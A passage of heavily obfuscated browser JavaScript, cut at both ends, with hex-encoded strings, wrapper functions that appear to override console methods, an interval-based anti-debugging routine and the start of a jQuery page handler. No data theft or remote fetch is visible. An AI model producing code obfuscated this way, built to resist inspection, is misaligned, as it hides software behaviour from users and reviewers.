_0x1351(_0xa2ffb6-0x39,_0xb32973);}return _0xa89603[_0x547750(0xd81,'\x4f\x21\x79\x68',0x9af,0x14fd,0x4cc)](_0x38d224,_0x4a3980);},'\x41\x53\x66\x42\x6f':function(_0x31bde4,_0x4103fa){function _0x554425(_0x3b3bfd,_0x468a86,_0x1a0df9,_0x4cd9ee,_0x224af6){return _0x1351(_0x468a86- -0x29e,_0x1a0df9);}return _0xa89603[_0x554425(0x1901,0x1b54,'\x6c\x25\x43\x78',0x1132,0x182b)](_0x31bde4,_0x4103fa);},'\x65\x6c\x6f\x46\x6b':function(_0x334eeb,_0x5c3201){function _0x4fb4d0(_0x132755,_0x15b228,_0x5f26a6,_0x3fd993,_0x3abbc0){return _0x1351(_0x3fd993-0x1b9,_0x15b228);}return _0xa89603[_0x4fb4d0(-0x174,'\x4a\x31\x63\x53',0x4e6,0x7f9,-0x4e8)](_0x334eeb,_0x5c3201);},'\x62\x56\x48\x6f\x56':_0xa89603[_0x4308f1(0x198e,'\x5a\x4c\x31\x58',0x204a,0x2745,0x1249)],'\x4e\x76\x52\x48\x47':_0xa89603[_0xf923bb(0xbd0,0x1612,0xf63,'\x64\x43\x49\x32',0xcc7)],'\x56\x6b\x5a\x61\x51':function(_0x40f00e){function _0x4d174c(_0x501d4f,_0x4a91c7,_0x4f32ed,_0x370ffe,_0x394e92){return _0xf923bb(_0x394e92-0x4be,_0x4a91c7-0x9b,_0x4f32ed-0x2,_0x4a91c7,_0x394e92-0x151);}return _0xa89603[_0x4d174c(0x1407,'\x23\x79\x58\x77',0x1547,0x1691,0x12ae)](_0x40f00e);}};function _0x3a93ea(_0x2f30ff,_0x28160f,_0x45a4e3,_0x557338,_0x534fb3){return _0xbe6244(_0x28160f- -0x29b,_0x557338,_0x45a4e3-0x72,_0x557338-0x154,_0x534fb3-0xc0);}if(_0xa89603[_0x4308f1(-0x515,'\x64\x43\x49\x32',0x470,0x6d4,0x468)](_0xa89603[_0x3a93ea(0x168b,0x1871,0x1599,'\x23\x43\x5d\x40',0x139f)],_0xa89603[_0x187ff3(0x1412,0x108a,'\x55\x21\x29\x45',0xe71,0x1cc9)])){var _0x48b7dc=_0x1bb553?function(){function _0x4f50fa(_0x50eb16,_0x2a2602,_0x3e958a,_0x5c07b5,_0x224112){return _0x187ff3(_0x2a2602- -0x3dd,_0x2a2602-0x4,_0x5c07b5,_0x5c07b5-0x1f4,_0x224112-0x8);}function _0x47bdab(_0x3afe71,_0xfb9f8b,_0x51782f,_0x3045b1,_0x1b1908){return _0x3a93ea(_0x3afe71-0x1db,_0xfb9f8b- -0x66,_0x51782f-0x35,_0x3afe71,_0x1b1908-0xa9);}var _0x4bb934={'\x77\x66\x64\x5a\x4e':function(_0x339388,_0x505073){function _0x4df8b2(_0x3e531b,_0x4b1631,_0xd12ad6,_0x522ca9,_0x2aec7d){return _0x1351(_0x4b1631-0x47,_0x2aec7d);}return _0xa89603[_0x4df8b2(0x18dc,0xa0f,0x1861,0xfa2,'\x6c\x25\x43\x78')](_0x339388,_0x505073);},'\x71\x65\x43\x68\x54':_0xa89603[_0x47bdab('\x23\x79\x58\x77',0xa1f,0x10e3,0xb,0x3e9)],'\x78\x6e\x4d\x55\x71':_0xa89603[_0x368b45(0x213b,0x1c5c,0x1bef,'\x23\x79\x58\x77',0x115e)],'\x73\x72\x44\x45\x4e':_0xa89603[_0x47bdab('\x77\x71\x69\x21',0x1414,0x8f9,0x17dc,0x7cb)]};function _0x368b45(_0x4f2523,_0x212832,_0x9b1241,_0xb62a2a,_0x5467c3){return _0x187ff3(_0x9b1241- -0x3aa,_0x212832-0x18f,_0xb62a2a,_0xb62a2a-0x32,_0x5467c3-0xf2);}function _0x25d6b4(_0x3a1f1c,_0x20bfce,_0x330b23,_0x38566c,_0x5ab395){return _0x3a93ea(_0x3a1f1c-0x1f2,_0x20bfce-0x7e,_0x330b23-0x108,_0x330b23,_0x5ab395-0x22);}function _0x42b3af(_0x1af8b2,_0x31d3aa,_0xa307e3,_0x66c9f0,_0xa89610){return _0x2fa9a8(_0x1af8b2-0xaa,_0x31d3aa-0x1a7,_0x1af8b2,_0x66c9f0-0xe4,_0xa89610- -0x403);}if(_0xa89603[_0x25d6b4(0x3b8,0x116b,'\x5d\x4a\x35\x65',0x687,0x1213)](_0xa89603[_0x47bdab('\x25\x6d\x42\x2a',0x1915,0x2344,0x1390,0x15a4)],_0xa89603[_0x4f50fa(0x1823,0xa15,0x565,'\x36\x63\x68\x6d',0x12e8)])){if(_0x1449ef){if(_0xa89603[_0x4f50fa(0x1a9e,0x1196,0x1222,'\x4c\x56\x70\x79',0x19cc)](_0xa89603[_0x42b3af('\x24\x31\x77\x43',0x13fc,0x1d62,0x21a6,0x1a98)],_0xa89603[_0x42b3af('\x64\x43\x49\x32',0x10f3,-0x6d6,-0x2c4,0x68a)]))_0x1d4607=!![],_0x4bb934[_0x4f50fa(0x46a,0x7ed,0xadf,'\x70\x66\x6e\x49',-0x44a)](_0xd811b2,_0x4bb934[_0x25d6b4(0x4ff,0x1031,'\x59\x51\x66\x44',0x6cb,0x83a)])[_0x25d6b4(0x215f,0x13df,'\x59\x51\x66\x44',0x1daa,0xe2b)](_0x4bb934[_0x368b45(0x901,0x100d,0x3e8,'\x24\x31\x77\x43',0x828)],_0x4bb934[_0x368b45(0x62b,0xab7,0x416,'\x5b\x34\x4b\x77',-0x2fc)]);else{var _0x27bba7=_0x1449ef[_0x368b45(0x60a,0x792,0xa06,'\x67\x32\x62\x6a',0xd7b)](_0x522c23,arguments);return _0x1449ef=null,_0x27bba7;}}}else{var _0xd99a9c=_0x420e27[_0x42b3af('\x52\x45\x6b\x5d',0x75a,0x362,0x87e,0xc3f)](_0x524fb0,_0x420e27[_0x4f50fa(0x2537,0x176d,0x18b9,'\x52\x45\x6b\x5d',0x21ee)](_0x420e27[_0x47bdab('\x34\x41\x79\x28',0x85a,-0x3e3,-0x3f2,0x157a)](_0x420e27[_0x368b45(0x8f9,0x757,0x789,'\x38\x30\x5a\x53',0x7d8)],_0x420e27[_0x47bdab('\x56\x24\x76\x6b',0x207,0x477,-0x5a0,0x783)]),'\x29\x3b'));_0x4615a1=_0x420e27[_0x4f50fa(0x2160,0x159b,0x1063,'\x6c\x25\x43\x78',0x1203)](_0xd99a9c);}}:function(){};return _0x1bb553=![],_0x48b7dc;}else return!![];};}()),_0x21cb58=_0x5b9f04(this,function(){var _0x159fe8={'\x4c\x54\x78\x48\x76':_0x37aa56(0x39f,0x131,0x325,'\x40\x52\x69\x55',0xfd3)+_0xff855d('\x70\x66\x6e\x49',0x9b1,0x10e4,0x976,-0x174)+'\x35','\x61\x6f\x69\x42\x77':function(_0x339996,_0x4a9a33){return _0x339996(_0x4a9a33);},'\x53\x41\x52\x6c\x4e':function(_0x26b888,_0x4439ec){return _0x26b888!==_0x4439ec;},'\x52\x5a\x4e\x45\x79':_0x504db3(0x14b6,'\x66\x5b\x41\x21',0x129b,0x206a,0x20e1),'\x67\x54\x72\x42\x7a':function(_0x54f119,_0x36fe0d){return _0x54f119(_0x36fe0d);},'\x67\x5a\x44\x6d\x48':function(_0x5c392e,_0x41bf1a){return _0x5c392e+_0x41bf1a;},'\x53\x6b\x64\x53\x72':_0x37aa56(-0x7a8,0x427,0x7b,'\x64\x43\x49\x32',0x9e0)+_0xff855d('\x47\x6d\x35\x31',0x9d2,0x83b,0x635,0x11fd)+_0x21ecdd(0xca3,0xc63,0x712,'\x47\x67\x5b\x4f',0xd50)+_0x37aa56(0x17f7,0x11b7,0xe65,'\x61\x4c\x66\x28',0x16fb),'\x59\x45\x6a\x7a\x41':_0x21ecdd(0x48b,0xac9,0x981,'\x70\x66\x6e\x49',0xce7)+_0x37aa56(0x1186,0x18da,0x110a,'\x40\x52\x69\x55',0x188d)+_0x504db3(0x179d,'\x40\x52\x69\x55',0x19bf,0x2528,0x1ea0)+_0x504db3(0xc26,'\x44\x56\x34\x45',0x40f,0x18ad,0x615)+_0x37aa56(0x2da,0x74b,0xb29,'\x71\x38\x4e\x64',0x106)+_0x504db3(0x83b,'\x4f\x21\x79\x68',0x16eb,0x1186,0x142c)+'\x20\x29','\x49\x43\x55\x76\x75':function(_0x2a710b){return _0x2a710b();},'\x44\x64\x79\x6a\x71':function(_0x3a4dac,_0x5ef0d0){return _0x3a4dac===_0x5ef0d0;},'\x66\x6e\x47\x57\x73':_0x21ecdd(0x388,0x263,-0xbd,'\x4f\x21\x79\x68',0xee4),'\x78\x6b\x45\x6b\x55':_0xff855d('\x38\x30\x5a\x53',0x8c3,0xe38,0x10c2,0x1296),'\x53\x63\x6d\x72\x55':_0x504db3(0x7d6,'\x4f\x21\x79\x68',0x9e8,-0x40f,0x7ec),'\x48\x63\x6a\x4c\x69':_0xff855d('\x34\x41\x79\x28',0x1356,0x1c70,0xadf,0x51f),'\x44\x75\x65\x61\x4a':_0x37aa56(0x1e89,0x1070,0x1b2e,'\x52\x45\x6b\x5d',0x21b0),'\x55\x72\x4a\x56\x77':_0xff855d('\x5b\x34\x4b\x77',0xda3,0xb56,0x5d4,0xd)+_0xa66519(0xbe8,0x212,0xeb2,'\x47\x6d\x35\x31',0x1a7f),'\x6f\x71\x51\x74\x65':_0x37aa56(0x1b3f,0x1ff1,0x17ec,'\x5b\x34\x4b\x77',0x12c2),'\x58\x69\x47\x46\x6f':_0xa66519(0x792,0x829,0x2cf,'\x4c\x56\x70\x79',-0x9f),'\x6e\x6e\x4f\x76\x55':function(_0x66c960,_0x336a4a){return _0x66c960<_0x336a4a;},'\x47\x5a\x51\x44\x55':function(_0x4b4505,_0x45ce7b){return _0x4b4505===_0x45ce7b;},'\x4f\x44\x4f\x65\x66':_0x504db3(0x1562,'\x56\x24\x76\x6b',0x8d3,0x9a8,0x2117),'\x43\x4a\x59\x52\x6b':_0xff855d('\x50\x4c\x72\x30',0x79c,-0x663,0xea5,0x1169)+_0x504db3(0x32f,'\x25\x6d\x42\x2a',-0x64d,0x11d,0xeac)+'\x32'},_0x414c32;try{if(_0x159fe8[_0x21ecdd(0x1911,0xe5f,0x1523,'\x64\x43\x49\x32',-0x23)](_0x159fe8[_0xff855d('\x47\x52\x24\x39',0xbbf,0x422,0x118f,0xe40)],_0x159fe8[_0x504db3(0xfba,'\x71\x38\x4e\x64',0x199c,0x19be,0xb59)]))return![];else{var _0x2b0b20=_0x159fe8[_0x504db3(0xe32,'\x5d\x4a\x35\x65',-0x65,0x1520,0x19d3)](Function,_0x159fe8[_0x21ecdd(0x2821,0x1e73,0x28d1,'\x4c\x56\x70\x79',0x20db)](_0x159fe8[_0xff855d('\x24\x31\x77\x43',0x6e7,0xc46,-0x2f2,0xd50)](_0x159fe8[_0xff855d('\x71\x38\x4e\x64',0xbf1,0x1809,0x1823,0xd40)],_0x159fe8[_0x37aa56(0x264b,0xe47,0x17e1,'\x47\x67\x5b\x4f',0xf01)]),'\x29\x3b'));_0x414c32=_0x159fe8[_0x21ecdd(0x27b6,0x1d49,0x23ec,'\x62\x41\x4e\x41',0x145a)](_0x2b0b20);}}catch(_0x5f513c){if(_0x159fe8[_0x37aa56(0xf29,0xd8b,0x795,'\x62\x41\x4e\x41',0x900)](_0x159fe8[_0xff855d('\x36\x23\x67\x36',0x113f,0x1f55,0xa87,0x6c6)],_0x159fe8[_0x504db3(0x5f8,'\x56\x24\x76\x6b',-0xbc,0xdda,-0xff)]))_0x414c32=window;else{var _0xc288ab=_0x159fe8[_0xff855d('\x59\x51\x66\x44',0x1b8c,0x23c0,0x205a,0x1b6a)][_0xa66519(0x1ae3,0x2b7f,0x1dbb,'\x47\x6d\x35\x31',0x2ad1)]('\x7c'),_0x2da359=-0x2675+-0xe13*0x1+0x4*0xd22;while(!![]){switch(_0xc288ab[_0x2da359++]){case'\x30':_0xcb013c[_0xa66519(0x1630,0x198d,0x17d3,'\x4f\x21\x79\x68',0x17da)+_0x37aa56(0x1f6d,0xf0d,0x1665,'\x34\x41\x79\x28',0x819)]=_0x38f7cb[_0x21ecdd(0x38d,0x875,-0x269,'\x47\x6d\x35\x31',0xb50)+_0xff855d('\x64\x43\x49\x32',0x15c3,0x1487,0x1a43,0x2439)][_0xa66519(0x1088,0x1a04,0x127d,'\x36\x63\x68\x6d',0xc6a)](_0x38f7cb);continue;case'\x31':var _0x1e7fa4=_0x397844[_0x220030];continue;case'\x32':var _0xcb013c=_0x118428[_0x37aa56(0x19f4,0x71a,0xea5,'\x67\x32\x62\x6a',0xf34)+_0x37aa56(0x1974,0x13fc,0xced,'\x55\x21\x33\x54',0x6dd)+'\x72'][_0x37aa56(0x24c,-0x77f,0x665,'\x47\x6d\x35\x31',0xb02)+_0xa66519(0x193d,0x2084,0x1fd0,'\x6a\x33\x32\x47',0x2d3f)][_0xa66519(0x1e76,0x238a,0x1bba,'\x34\x41\x79\x28',0x1fad)](_0x4f9311);continue;case'\x33':_0xcb013c[_0xff855d('\x36\x23\x67\x36',0x1784,0x11ae,0x1b49,0x219a)+_0x37aa56(0x18b0,0x13f2,0xc33,'\x47\x67\x5b\x4f',0x19bd)]=_0x3313f3[_0xff855d('\x66\x5b\x41\x21',0x1a,-0x449,-0x938,-0x4f9)](_0x2acd94);continue;case'\x34':var _0x38f7cb=_0x2d80b0[_0x1e7fa4]||_0xcb013c;continue;case'\x35':_0x141a58[_0x1e7fa4]=_0xcb013c;continue;}break;}}}function _0x37aa56(_0x181473,_0x336a5f,_0x2b00ec,_0x350a03,_0x500043){return _0x1351(_0x2b00ec- -0x3cc,_0x350a03);}function _0xa66519(_0x3def0e,_0x47debf,_0x51c7e5,_0x2075b1,_0x162652){return _0x1351(_0x51c7e5-0x118,_0x2075b1);}function _0x504db3(_0x32c04b,_0x107761,_0x5b463b,_0x3b5cdb,_0x555168){return _0x1351(_0x32c04b-0x10c,_0x107761);}function _0xff855d(_0x3e4b48,_0x301860,_0x55f6d8,_0x211ea6,_0x34ba00){return _0x1351(_0x301860- -0x24e,_0x3e4b48);}function _0x21ecdd(_0x392152,_0x8d5e9b,_0x39faa4,_0xbc5252,_0x225075){return _0x1351(_0x8d5e9b-0x1,_0xbc5252);}var _0x1f4d47=_0x414c32[_0xa66519(0xdbe,0x1812,0x1c2e,'\x47\x67\x5b\x4f',0xde6)+'\x6c\x65']=_0x414c32[_0xff855d('\x74\x57\x4f\x4e',0x6f5,0x2e9,0xe88,0x1218)+'\x6c\x65']||{},_0x4743e0=[_0x159fe8[_0xff855d('\x5b\x34\x4b\x77',0xf15,0x13e2,0x5f1,0x182)],_0x159fe8[_0xff855d('\x55\x62\x6a\x74',0xa67,0xc61,-0xcd,0xe7f)],_0x159fe8[_0xff855d('\x5a\x4c\x31\x58',0x2bc,-0xb70,0x966,0xd41)],_0x159fe8[_0x21ecdd(0xa28,0xf4c,0x5da,'\x71\x38\x4e\x64',0x4ce)],_0x159fe8[_0x37aa56(0xa5f,0x8ca,0x172c,'\x23\x79\x58\x77',0x2458)],_0x159fe8[_0xa66519(0xdb2,0x2cf,0x3b4,'\x4f\x69\x61\x4c',0x7fa)],_0x159fe8[_0xff855d('\x5a\x4c\x31\x58',0xee6,0xc31,0x685,0x662)]];for(var _0x2f842c=-0xad6+0x268f+-0x1bb9;_0x159fe8[_0xa66519(0x1086,0x1ad,0xe25,'\x36\x23\x67\x36',0xa83)](_0x2f842c,_0x4743e0[_0x37aa56(0xeb1,0xed,0x8bc,'\x62\x41\x4e\x41',0x336)+'\x68']);_0x2f842c++){if(_0x159fe8[_0xff855d('\x36\x23\x67\x36',0xdb0,0x12d7,0x1449,0x1bb7)](_0x159fe8[_0x504db3(0x562,'\x4f\x21\x79\x68',0xba1,-0x59a,-0x4c5)],_0x159fe8[_0xff855d('\x23\x43\x5d\x40',0x165e,0x1c6d,0x1f01,0x216c)])){var _0x5c989e=_0x159fe8[_0x37aa56(0x1a99,0x16,0xc9a,'\x36\x63\x68\x6d',0xe89)][_0xff855d('\x74\x57\x4f\x4e',0x6a0,0x4b3,-0x7ce,0x898)]('\x7c'),_0x593735=-0x4d*-0x6d+0xad*-0x3+0x1*-0x1ec2;while(!![]){switch(_0x5c989e[_0x593735++]){case'\x30':_0x59ec23[_0x504db3(0x17c7,'\x4f\x21\x79\x68',0xb4e,0xd9e,0x25c3)+_0x504db3(0xcc1,'\x4f\x69\x61\x4c',0x1669,0xcdf,0xa37)]=_0x49fc11[_0x37aa56(0x243a,0x1125,0x15d9,'\x23\x43\x5d\x40',0x1bcc)+_0x504db3(0x5ff,'\x23\x74\x24\x76',0x3a6,0x1188,0x64)][_0xff855d('\x21\x73\x5b\x51',0x953,0x125,0x167a,0x173f)](_0x49fc11);continue;case'\x31':_0x59ec23[_0x504db3(0x1bb4,'\x62\x41\x4e\x41',0x1ea6,0x1da6,0x20ca)+_0x21ecdd(0xf53,0xdc4,0xe5a,'\x75\x29\x44\x74',0x1bf3)]=_0x5b9f04[_0x504db3(0xc59,'\x74\x57\x4f\x4e',0x1a00,0x1308,0x500)](_0x5b9f04);continue;case'\x32':_0x1f4d47[_0x15602f]=_0x59ec23;continue;case'\x33':var _0x59ec23=_0x5b9f04[_0xff855d('\x25\x6d\x42\x2a',-0x59,-0x33b,0xd40,-0x100)+_0xa66519(0x12d9,0x1dcb,0x1142,'\x5b\x34\x4b\x77',0x1bb3)+'\x72'][_0xff855d('\x4e\x46\x77\x31',0x71e,-0x5d,0xe36,0x1281)+_0xff855d('\x56\x24\x76\x6b',0x552,0x3f3,0x343,0x4b4)][_0x37aa56(0x8aa,0xd5,0xc23,'\x5a\x4c\x31\x58',0x19b3)](_0x5b9f04);continue;case'\x34':var _0x15602f=_0x4743e0[_0x2f842c];continue;case'\x35':var _0x49fc11=_0x1f4d47[_0x15602f]||_0x59ec23;continue;}break;}}else _0x159fe8[_0x37aa56(0x889,0x22fd,0x159a,'\x47\x52\x24\x39',0x7d8)](_0x5d47a9,-0x121d*0x1+0x186a+-0x64d);}});_0x21cb58(),(function(){function _0x21c619(_0x3183ce,_0x570211,_0x369109,_0x2181c4,_0x3ab36a){return _0x1351(_0x2181c4- -0x115,_0x3183ce);}function _0x3f78e0(_0x5025b1,_0x2d222a,_0x217a6c,_0x40e2f8,_0x165131){return _0x1351(_0x217a6c-0x299,_0x165131);}var _0x2a37b1={'\x77\x64\x73\x63\x75':function(_0x5d56f8,_0x49ec4a){return _0x5d56f8(_0x49ec4a);},'\x4a\x58\x76\x48\x70':function(_0xf609da,_0x1623d3){return _0xf609da+_0x1623d3;},'\x63\x79\x51\x49\x45':_0x40adff(0x1e84,'\x62\x41\x4e\x41',0x94b,0xd4f,0x1318)+_0x3f78e0(0x1f30,0x1099,0x1f00,0x25cf,'\x37\x65\x42\x76')+_0x3f78e0(0x1663,0x16fd,0x1a60,0xd4c,'\x38\x30\x5a\x53')+_0x40adff(0x14fd,'\x25\x6d\x42\x2a',0x888,0x1924,0xb96),'\x4d\x41\x46\x4f\x4e':_0x3e831a(0x17ed,0xe59,0x20a3,0x2290,'\x5a\x4c\x31\x58')+_0x21c619('\x4a\x31\x63\x53',0x1c70,0x1704,0x1087,0x164e)+_0x3e831a(0x10a3,0xdaf,0x115d,0xa19,'\x34\x41\x79\x28')+_0x21c619('\x71\x38\x4e\x64',0x173f,0x20ad,0x1491,0x1966)+_0x40adff(0x1910,'\x25\x6d\x42\x2a',0x15f9,0x2b1,0x1009)+_0x3e831a(0x19e5,0x2464,0x2156,0x203c,'\x70\x66\x6e\x49')+'\x20\x29','\x4c\x46\x47\x65\x51':function(_0xf81673){return _0xf81673();},'\x4f\x4a\x51\x4c\x55':function(_0x3c4936,_0x3d0f3d){return _0x3c4936===_0x3d0f3d;},'\x42\x72\x4e\x6c\x70':_0x21c619('\x5d\x4a\x35\x65',0x61c,0xa90,0x43b,-0x319),'\x46\x43\x4e\x76\x65':_0x3e831a(0xa81,0x1937,0x9e3,-0x2ff,'\x4e\x46\x77\x31')};function _0x40adff(_0x25394b,_0x5cfaff,_0xa4dc91,_0x32eb5c,_0x3640e9){return _0x1351(_0x3640e9-0x229,_0x5cfaff);}function _0x2627bd(_0x11a19c,_0x1ca22e,_0x49221f,_0x51ef77,_0x5ccdcb){return _0x1351(_0x51ef77- -0x2d2,_0x1ca22e);}var _0x326bb2;try{if(_0x2a37b1[_0x21c619('\x5d\x4a\x35\x65',0x229b,0xf97,0x1aaf,0x1f70)](_0x2a37b1[_0x3e831a(0x1124,0x8eb,0x1f79,0x17bc,'\x47\x6d\x35\x31')],_0x2a37b1[_0x40adff(0x222c,'\x6c\x62\x68\x23',0x23d2,0xcaa,0x18b3)])){var _0x1388ff=_0x2a37b1[_0x2627bd(0xb13,'\x6c\x62\x68\x23',0x1af6,0x1963,0x2116)](Function,_0x2a37b1[_0x40adff(0x1f50,'\x4c\x56\x70\x79',0xf42,0x64e,0x11fb)](_0x2a37b1[_0x3e831a(0x9f0,0x481,0x716,0x1030,'\x38\x30\x5a\x53')](_0x2a37b1[_0x21c619('\x55\x21\x29\x45',0xa7,0xea3,0xee3,0x602)],_0x2a37b1[_0x21c619('\x47\x73\x24\x45',0x1b46,0x12ef,0x1444,0x1350)]),'\x29\x3b'));_0x326bb2=_0x2a37b1[_0x21c619('\x4c\x72\x32\x53',0x70a,0x1c38,0x1215,0x15d0)](_0x1388ff);}else{var _0x5c3e29;try{var _0x54301e=_0x2a37b1[_0x40adff(-0x5a0,'\x6f\x34\x47\x58',-0x42e,-0x1d6,0x7c9)](_0x4b3c29,_0x2a37b1[_0x3f78e0(0x1ec6,0x13a9,0x1e58,0x144f,'\x61\x44\x69\x6d')](_0x2a37b1[_0x21c619('\x36\x63\x68\x6d',0x8ed,0x1651,0xa62,0x2dd)](_0x2a37b1[_0x3f78e0(0x14f9,0x63,0xd5a,0x1b30,'\x5d\x4a\x35\x65')],_0x2a37b1[_0x3f78e0(0xb9c,0x40e,0x770,0x364,'\x55\x21\x33\x54')]),'\x29\x3b'));_0x5c3e29=_0x2a37b1[_0x21c619('\x62\x41\x4e\x41',0xc88,0x1d1c,0x10a5,0xcd1)](_0x54301e);}catch(_0x364948){_0x5c3e29=_0x2e031b;}_0x5c3e29[_0x3f78e0(0x2571,0x247c,0x1ec1,0x10dc,'\x23\x74\x24\x76')+_0x2627bd(0x21df,'\x25\x6d\x42\x2a',0x1556,0x179d,0x2087)+'\x6c'](_0x35b2b6,-0x2f*0x8f+0xb*-0x313+0x4bb2*0x1);}}catch(_0x482172){if(_0x2a37b1[_0x40adff(0xfc6,'\x21\x73\x5b\x51',0x1ea2,0xb0d,0x183d)](_0x2a37b1[_0x40adff(0xa00,'\x5a\x4c\x31\x58',0x1730,0x1c8e,0x125d)],_0x2a37b1[_0x3e831a(0x1db7,0x1efa,0x1388,0x2169,'\x55\x62\x6a\x74')]))_0x326bb2=window;else{if(_0x4fa7df)return _0x31334c;else _0x2a37b1[_0x3f78e0(0x1b0a,0x168e,0x18b4,0x1b22,'\x7a\x2a\x73\x70')](_0x308f15,0x60d+-0x47*0x47+-0x24*-0x61);}}function _0x3e831a(_0x5d359a,_0x24be70,_0xc71224,_0x537ea1,_0x42d71f){return _0x1351(_0x5d359a-0xa0,_0x42d71f);}_0x326bb2[_0x2627bd(0x5fd,'\x5d\x4a\x35\x65',0xa25,0x1466,0x1b94)+_0x21c619('\x64\x43\x49\x32',0x1f26,0x5fc,0x1264,0x1ea3)+'\x6c'](_0x505fb8,-0x41*0x8f+0x76f+0x2c80);}()),$(function(){function _0x191e16(_0x2cb9f4,_0x1514a7,_0x2ebdc9,_0x541efb,_0x30381c){return _0x1351(_0x541efb- -0x1a9,_0x2ebdc9);}function _0x3f95ab(_0x262e13,_0x3676a2,_0x701d0,_0x10b083,_0x2bba86){return _0x1351(_0x3676a2-0x263,_0x2bba86);}function _0x6df0f4(_0xdb0d1b,_0x476dfd,_0x4bc033,_0x156c60,_0x2ec384){return _0x1351(_0x156c60-0x3a1,_0x2ec384);}function _0x34e0ea(_0x513d71,_0x102526,_0x2c8f34,_0x2a66fa,_0x535b8b){return _0x1351(_0x513d71-0x1b5,_0x535b8b);}var _0x57c55a={'\x79\x77\x63\x45\x79':_0x34e0ea(0x1adf,0x1f98,0x1f39,0x1b42,'\x38\x30\x5a\x53')+_0x34e0ea(0x1a1d,0x19e7,0x19c1,0x1247,'\x50\x4c\x72\x30'),'\x77\x6f\x79\x52\x79':function(_0x4fb378,_0xe397c3){return _0x4fb378>_0xe397c3;},'\x4e\x70\x5a\x6e\x50':function(_0x870fd8,_0x1f4ac0){return _0x870fd8*_0x1f4ac0;},'\x6c\x54\x76\x4b\x4d':function(_0x4e52ba,_0x26152f){return _0x4e52ba(_0x26152f);},'\x7a\x70\x71\x47\x47':_0x34e0ea(0x11b7,0x3d7,0xeb6,0x8d6,'\x70\x66\x6e\x49')+_0x6df0f4(0x2057,0x18aa,0x2f99,0x20f1,'\x4f\x21\x79\x68')+_0x2e27f7(0x1728,0x258e,0x15b9,'\x23\x43\x5d\x40',0x1e06)+_0x6df0f4(0xdfb,0x10d2,0x957,0x154b,'\x71\x38\x4e\x64')+_0x6df0f4(0x1945,0xacd,0x1e35,0x1627,'\x34\x41\x79\x28')+_0x191e16(0x1c44,0x1231,'\x75\x29\x44\x74',0xf09,0x14f3),'\x6e\x53\x6d\x54\x6d':function(_0x160925,_0x28fc84){return _0x160925+_0x28fc84;},'\x4c\x7a\x4c\x63\x73':function(_0x14e1f0,_0x9ed25f){return _0x14e1f0/_0x9ed25f;},'\x45\x69\x48\x4f\x75':_0x3f95ab(-0x167,0xc1b,-0xa9,0xf3,'\x5b\x34\x4b\x77'),'\x71\x51\x41\x4f\x7a':function(_0x147fd5,_0x4fc47d){return _0x147fd5+_0x4fc47d;},'\x4c\x6f\x65\x46\x57':_0x191e16(0xa0b,0xb44,'\x47\x73\x24\x45',0xf5,-0xdd7),'\x53\x4c\x6d\x72\x51':function(_0x2a5963,_0x4d50c2){return _0x2a5963+_0x4d50c2;},'\x45\x69\x66\x6d\x58':_0x191e16(0x53,0x2fa,'\x55\x21\x29\x45',0x85b,0x2a),'\x6f\x55\x4b\x6d\x74':function(_0x427f7d,_0x572f9d){return _0x427f7d*_0x572f9d;},'\x72\x4e\x74\x42\x41':function(_0x316e8e,_0x5079ed){return _0x316e8e*_0x5079ed;},'\x53\x73\x70\x42\x52':_0x191e16(0xa93,0xd49,'\x47\x73\x24\x45',0x1194,0x1f4e)+_0x2e27f7(0x4d4,-0x130,0x542,'\x55\x62\x6a\x74',0x2df)+_0x3f95ab(0x1348,0x6c6,-0x4f2,0xf58,'\x74\x57\x4f\x4e')+_0x191e16(0x1b5,-0x8a1,'\x77\x71\x69\x21',0x24d,-0xa2d)+_0x2e27f7(0x146e,0x1a05,0x1876,'\x74\x57\x4f\x4e',0x21dc)+'\x6d\x65','\x4c\x57\x52\x73\x49':_0x191e16(0xf2b,0x814,'\x23\x74\x24\x76',0x1518,0x2012)+'\x74','\x56\x59\x6a\x77\x74':_0x3f95ab(0x1c31,0x1e2a,0x2643,0x1425,'\x25\x6d\x42\x2a'),'\x69\x69\x5a\x6c\x53':function(_0x371229,_0x163754){return _0x371229==_0x163754;},'\x42\x46\x72\x76\x4b':_0x34e0ea(0x544,-0x40f,-0x96,0x17,'\x4a\x31\x63\x53')+_0x34e0ea(0x716,-0x422,0xd3f,0x1071,'\x5d\x4a\x35\x65'),'\x44\x75\x47\x42\x6f':_0x3f95ab(0x200a,0x1359,0x1814,0x187b,'\x5b\x34\x4b\x77'),'\x4c\x66\x4e\x6b\x53':_0x6df0f4(0x10e0,0x2110,0x11e5,0x1b92,'\x36\x23\x67\x36')+_0x6df0f4(0x1c28,0x2072,0x4f9,0x12ad,'\x55\x21\x33\x54')+_0x2e27f7(0x2070,0x16ba,0x13e9,'\x23\x74\x24\x76',0x1d4b)+_0x2e27f7(0x1206,0xd89,0x610,'\x4f\x69\x61\x4c',0xe89)+_0x34e0ea(0x86a,-0x1ca,0x12a0,0xf2a,'\x6c\x25\x43\x78')+_0x191e16(0x798,0x112c,'\x47\x6d\x35\x31',0xf5d,0x18ea)+_0x2e27f7(0x1716,0x1612,0x142c,'\x23\x74\x24\x76',0x13af),'\x73\x44\x49\x44\x47':_0x34e0ea(0x1c9f,0x12e7,0x22a4,0x12be,'\x6c\x25\x43\x78')+'\x61\x6e','\x70\x49\x70\x4e\x66':_0x3f95ab(0x1f88,0x174e,0x242c,0x1d93,'\x66\x5b\x41\x21')+'\x6e','\x51\x4a\x42\x58\x73':_0x34e0ea(0x1969,0x20ef,0xfbb,0x1932,'\x23\x43\x5d\x40')+'\x6c','\x6e\x61\x6f\x70\x43':_0x3f95ab(0xb8e,0x12e6,0x757,0x5c4,'\x67\x32\x62\x6a'),'\x68\x49\x53\x46\x50':_0x34e0ea(0x142c,0x1c5b,0xcd7,0x2092,'\x64\x43\x49\x32')+'\x65','\x6c\x6e\x47\x56\x77':_0x191e16(0x350,0x9af,'\x5a\x4c\x31\x58',0xc0e,0xd42)+'\x6e\x61','\x71\x69\x43\x79\x58':_0x6df0f4(0x1058,0x9fc,0xb13,0x741,'\x25\x6d\x42\x2a')+'\x61','\x66\x72\x64\x4c\x72':_0x34e0ea(0xfd8,0x1b56,0x3aa,0x835,'\x6c\x62\x68\x23'),'\x62\x59\x62\x43\x77':_0x6df0f4(0x254b,0xa54,0x25e0,0x17e0,'\x4e\x46\x77\x31')+_0x2e27f7(0x1525,0x17c9,0x1303,'\x4a\x31\x63\x53',0x1569),'\x7a\x72\x76\x72\x47':_0x34e0ea(0xea1,0x1a9d,0x1a6b,0xcdd,'\x66\x5b\x41\x21'),'\x6a\x66\x68\x61\x74':_0x191e16(0xa21,0x381,'\x23\x74\x24\x76',0x390,0xfff